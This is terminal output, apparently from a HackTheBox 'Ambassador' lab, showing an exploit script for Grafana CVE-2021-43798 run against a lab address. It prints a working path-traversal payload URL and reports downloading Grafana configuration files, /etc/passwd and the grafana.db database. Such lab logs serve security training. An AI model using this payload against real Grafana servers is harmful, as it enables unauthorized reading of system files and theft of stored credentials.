 kali@kali:~/Desktop/HackTheBox/Ambassador/exploit-grafana-CVE-2021-43798$ python3.9 exploit.py
@pedrohavay / @acassio22
? Enter the target list:  list.txt
========================================
[i] Target: http://10.10.11.183:3000
[!] Payload "http://10.10.11.183:3000/public/plugins/alertlist/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd" works.
[i] Analysing files...
[i] File "/conf/defaults.ini" found in server.
[*] File saved in "./http_10_10_11_183_3000/defaults.ini".
[i] File "/etc/grafana/grafana.ini" found in server.
[*] File saved in "./http_10_10_11_183_3000/grafana.ini".
[i] File "/etc/passwd" found in server.
[*] File saved in "./http_10_10_11_183_3000/passwd".
[i] File "/var/lib/grafana/grafana.db" found in server.
[*] File saved in "./http_10_10_11_183_3000/grafana.db".